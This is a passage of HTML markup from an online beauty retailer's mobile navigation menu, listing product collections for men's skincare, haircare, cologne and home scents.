                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare_face_cleansers" class="mobile-nav__link">
                                                Cleansers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-face-masks" class="mobile-nav__link">
                                                Masks
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-face-moisturizers-treatments" class="mobile-nav__link">
                                                Moisturizers & Treatments
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-face-toners-face-mist" class="mobile-nav__link">
                                                Toners/ Face Mist
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/exfoliating-peeling" class="mobile-nav__link">
                                                Exfoliating & Peeling
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare_face_serum-concentrates" class="mobile-nav__link">
                                                Serum & Concentrates
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-sun-care-sun-care" class="mobile-nav__link" >Sun Care</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands5-collections-mens-skincare-sun-care-sun-care6"
                                              aria-labelledby="Sublabel-collections-mens-skincare-sun-care-sun-care6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands5-collections-mens-skincare-sun-care-sun-care6"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-sun-care-sun-care" class="mobile-nav__link">
                                                Sun care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/bronzers-face" class="mobile-nav__link">
                                                Bronzers (Face)
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-_tools-accessories-men" class="mobile-nav__link" >Tools & Accessories MEN</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/grooming-shaving" class="mobile-nav__link" >Grooming & Shaving</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands5-collections-grooming-shaving8"
                                              aria-labelledby="Sublabel-collections-grooming-shaving8"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands5-collections-grooming-shaving8"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/aftershave-balm-and-lotion-for-men" class="mobile-nav__link">
                                                Aftershave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-__grooming-shaving-_beard-oil" class="mobile-nav__link">
                                                Bread Oil
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-grooming" class="mobile-nav__link">
                                                Pre-Shave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-grooming-shaving-shaving" class="mobile-nav__link">
                                                Shaving
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/sir-author-skincare-sets" class="mobile-nav__link" >Sir AUTHOR Skincare Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands5-collections-sir-author-skincare-sets9"
                                              aria-labelledby="Sublabel-collections-sir-author-skincare-sets9"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands5-collections-sir-author-skincare-sets9"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/sir-author-sets-coffrets" class="mobile-nav__link">
                                                SIR AUTHOR Sets & Coffrets
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-sir-author-skincare-sets-sir-author-travel-sets" class="mobile-nav__link">
                                                SIR AUTHOR Travel Sets
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hair-care-product"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hair-care-product6"
                              >
                              Haircare
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-collections-hair-care-product6"
                              aria-labelledby="Sublabel-collections-hair-care-product6"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-collections-hair-care-product6"
                            aria-labelledby="Sublabel-collections-hair-care-product6"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/conditioner" class="mobile-nav__link" >Conditioner</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product6-collections-conditioner1"
                                              aria-labelledby="Sublabel-collections-conditioner1"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product6-collections-conditioner1"
                                        aria-labelledby="Sublabel-collections-hair-care-product6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/hair-conditioner-for-men-and-women" class="mobile-nav__link">
                                                All Hair Types
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/baby-shampoo-and-conditioner" class="mobile-nav__link">
                                                Babies & Children
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/blonde-shampoo" class="mobile-nav__link">
                                                Blonde / Silver Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hair-conditioner" class="mobile-nav__link">
                                                Colored Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-for-wavy-and-curly-hair" class="mobile-nav__link">
                                                Curly & Wavy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-damaged-hair" class="mobile-nav__link">
                                                Damaged Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-dry-hair" class="mobile-nav__link">
                                                Dry Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-fine-hair" class="mobile-nav__link">
                                                Fine Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/shampoo-and-conditioner-for-oily-hair" class="mobile-nav__link">
                                                Oliy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-sensitive-scalps" class="mobile-nav__link">
                                                Sensitive Scalps
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/conditioner-thick-hair" class="mobile-nav__link">
                                                Thick Hair
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/shampoo" class="mobile-nav__link" >Shampoo</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product6-collections-shampoo2"
                                              aria-labelledby="Sublabel-collections-shampoo2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product6-collections-shampoo2"
                                        aria-labelledby="Sublabel-collections-hair-care-product6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/all-hair-types" class="mobile-nav__link">
                                                All Hair Types
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/babies-children" class="mobile-nav__link">
                                                Babies & Children
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/blonde-silver-hair" class="mobile-nav__link">
                                                Blonde / Silver Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/coloured-hair" class="mobile-nav__link">
                                                Coloured Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/curly-wavy-hair" class="mobile-nav__link">
                                                Curly & Wavy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/damaged-hair" class="mobile-nav__link">
                                                Damaged Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/dry-hair" class="mobile-nav__link">
                                                Dry Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/fine-hair" class="mobile-nav__link">
                                                Fine Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/oily-hair" class="mobile-nav__link">
                                                Oliy Hair
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/sensitive-scalps" class="mobile-nav__link">
                                                Sensitive Scalps
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/thick-hair" class="mobile-nav__link">
                                                Thick Hair
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/styling-products" class="mobile-nav__link" >Styling Products</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product6-collections-styling-products3"
                                              aria-labelledby="Sublabel-collections-styling-products3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product6-collections-styling-products3"
                                        aria-labelledby="Sublabel-collections-hair-care-product6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/blow-dry-lotion" class="mobile-nav__link">
                                                Styling Blow-Dry Lotion 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-cream-gel" class="mobile-nav__link">
                                                Styling Cream / Gel 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-fluid" class="mobile-nav__link">
                                                Styling Fluid 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-clay" class="mobile-nav__link">
                                                Styling Hair Clay 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-paste" class="mobile-nav__link">
                                                Styling Hair Paste 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-pomade" class="mobile-nav__link">
                                                Styling Hair Pomade 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-powder" class="mobile-nav__link">
                                                Styling Hair Powder 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-spray" class="mobile-nav__link">
                                                Styling Hair Spray 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/styling-hair-wax" class="mobile-nav__link">
                                                Styling Hair Wax
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/author-haircare-sets" class="mobile-nav__link" >Author Haircare Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product6-collections-author-haircare-sets4"
                                              aria-labelledby="Sublabel-collections-author-haircare-sets4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product6-collections-author-haircare-sets4"
                                        aria-labelledby="Sublabel-collections-hair-care-product6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/author-sets-coffrets" class="mobile-nav__link">
                                                AUTHOR Sets & Coffrets
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/author-travel-hair-sets" class="mobile-nav__link">
                                                AUTHOR Travel Hair sets 
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/haircare_tools-accessories" class="mobile-nav__link" >Tools & Accessories</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product6-collections-haircare_tools-accessories5"
                                              aria-labelledby="Sublabel-collections-haircare_tools-accessories5"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product6-collections-haircare_tools-accessories5"
                                        aria-labelledby="Sublabel-collections-hair-care-product6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/hair-styling-tools-and-accessories" class="mobile-nav__link">
                                                Accessories
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hair-brushes" class="mobile-nav__link">
                                                Brushes
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hair-combs-for-men-and-women" class="mobile-nav__link">
                                                Combs
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/intensive-treatments" class="mobile-nav__link" >Intensive Treatments</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-hair-care-product6-collections-intensive-treatments6"
                                              aria-labelledby="Sublabel-collections-intensive-treatments6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-hair-care-product6-collections-intensive-treatments6"
                                        aria-labelledby="Sublabel-collections-hair-care-product6"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/intensive-treatments-hair-mask" class="mobile-nav__link">
                                                Hair Mask 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/intensive-treatments-serum-concentrates" class="mobile-nav__link">
                                                Serum & Concentrates
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/intensive-treatments" class="mobile-nav__link">
                                                Treatments
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/mens-cologne-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-mens-cologne-brands7"
                              >
                              Cologne
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-collections-mens-cologne-brands7"
                              aria-labelledby="Sublabel-collections-mens-cologne-brands7"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-collections-mens-cologne-brands7"
                            aria-labelledby="Sublabel-collections-mens-cologne-brands7"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/men-and-womens-fragrance-gift-set" class="mobile-nav__link" >SIR AUTHOR Fragrance Sets</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/cologne_grooming-shaving" class="mobile-nav__link" >Grooming & Shaving</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-cologne-brands7-collections-cologne_grooming-shaving2"
                                              aria-labelledby="Sublabel-collections-cologne_grooming-shaving2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-cologne-brands7-collections-cologne_grooming-shaving2"
                                        aria-labelledby="Sublabel-collections-mens-cologne-brands7"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/aftershave-balm-and-lotion-for-men" class="mobile-nav__link">
                                                Aftershave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/beard-oil" class="mobile-nav__link">
                                                Beard Oils
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/pre-shave" class="mobile-nav__link">
                                                Pre-Shave
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/shaving" class="mobile-nav__link">
                                                Shaving
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-fragrances" class="mobile-nav__link" >Men's fragrances</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-cologne-brands7-collections-mens-fragrances3"
                                              aria-labelledby="Sublabel-collections-mens-fragrances3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-cologne-brands7-collections-mens-fragrances3"
                                        aria-labelledby="Sublabel-collections-mens-cologne-brands7"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/eau-de-cologne" class="mobile-nav__link">
                                                Eau De Cologne
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eau-de-parfum" class="mobile-nav__link">
                                                Eau De Parfum
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eau-de-toilette" class="mobile-nav__link">
                                                Eau De Toilette
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-fragrances-perfume" class="mobile-nav__link">
                                                Perfume
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/scented-bath-body" class="mobile-nav__link" >Scented Bath & Body</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-cologne-brands7-collections-scented-bath-body4"
                                              aria-labelledby="Sublabel-collections-scented-bath-body4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-cologne-brands7-collections-scented-bath-body4"
                                        aria-labelledby="Sublabel-collections-mens-cologne-brands7"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/scented-body-care-deodorants" class="mobile-nav__link">
                                                Scented Body Care & Deodorants 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-deodorant" class="mobile-nav__link">
                                                Deodorant & Antiperspirant
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/home-scents-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-home-scents-brands8"
                              >
                              Home Scents
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-collections-home-scents-brands8"
                              aria-labelledby="Sublabel-collections-home-scents-brands8"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-collections-home-scents-brands8"
                            aria-labelledby="Sublabel-collections-home-scents-brands8"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/home-spray" class="mobile-nav__link" >Home Spray</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/diffusers" class="mobile-nav__link" >Diffusers</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/candles" class="mobile-nav__link" >Candles</a>
                                      
                                    </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/natural-beauty"
                              class="mobile-nav__link"
                              id="Sublabel-collections-natural-beauty9"
                              >
                              Natural Beauty
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/pages/brands" class="mobile-nav__link mobile-nav__link--top-level">Brands</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/pages/author-hot-list" class="mobile-nav__link mobile-nav__link--top-level">Author Hot List</a></li><li class="mobile-nav__item appear-animation appear-delay-6"><div class="mobile-nav__has-sublist"><a href="https://authormagazine.myshopify.com/"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-https-authormagazine-myshopify-com5"
                    >
                    Author
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-https-authormagazine-myshopify-com5"
                      aria-labelledby="Label-https-authormagazine-myshopify-com5"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-https-authormagazine-myshopify-com5"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="https://www.authormagazine.com/fashion"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-authormagazine-com-fashion1"
                              >
                              Fashion
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="https://www.authormagazine.com/design"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-authormagazine-com-design2"
                              >
                              Design
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="https://www.authormagazine.com/art"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-authormagazine-com-art3"
                              >
                              Art
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="https://www.authormagazine.com/beauty"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-authormagazine-com-beauty4"
                              >
                              Beauty
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="https://www.authormagazine.com/icons"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-authormagazine-com-icons5"
                              >
                              Icons
                            </a></div></li><li class="mobile-nav__item">
